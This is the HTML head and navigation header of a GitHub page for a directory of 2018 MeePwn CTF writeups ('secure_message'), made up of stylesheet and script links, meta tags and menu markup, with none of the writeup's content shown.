<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/writeups/2018/MeePwn/secure_message at master · zounathan/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8C56:F966:16A0807:1738438:6412262F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="68486e3fd47076ebd01b115324835e472939213e801ddf5767240e9ce0336f57" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4QzU2OkY5NjY6MTZBMDgwNzoxNzM4NDM4OjY0MTIyNjJGIiwidmlzaXRvcl9pZCI6IjY5OTc5OTgzODk4MjE1ODA4NDciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="bf870ea02c8710eafac9cc3cfaefdc0f4a8f876ea51d0a04ccd9b59f5cd4fa9d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:127945108" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to zounathan/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c313ffe7fc819df39d0f92fb9bd40ccf8838e4ff5890ad462ae942f06b67f5b5/zounathan/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/writeups/2018/MeePwn/secure_message at master · zounathan/ctf" /><meta name="twitter:description" content="Contribute to zounathan/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/c313ffe7fc819df39d0f92fb9bd40ccf8838e4ff5890ad462ae942f06b67f5b5/zounathan/ctf" /><meta property="og:image:alt" content="Contribute to zounathan/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/writeups/2018/MeePwn/secure_message at master · zounathan/ctf" /><meta property="og:url" content="https://github.com/zounathan/ctf" /><meta property="og:description" content="Contribute to zounathan/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/zounathan/ctf git https://github.com/zounathan/ctf.git">
<meta name="octolytics-dimension-user_id" content="28553642" /><meta name="octolytics-dimension-user_login" content="zounathan" /><meta name="octolytics-dimension-repository_id" content="127945108" /><meta name="octolytics-dimension-repository_nwo" content="zounathan/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="127945108" /><meta name="octolytics-dimension-repository_network_root_nwo" content="zounathan/ctf" />
<link rel="canonical" href="https://github.com/zounathan/ctf/tree/master/writeups/2018/MeePwn/secure_message" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
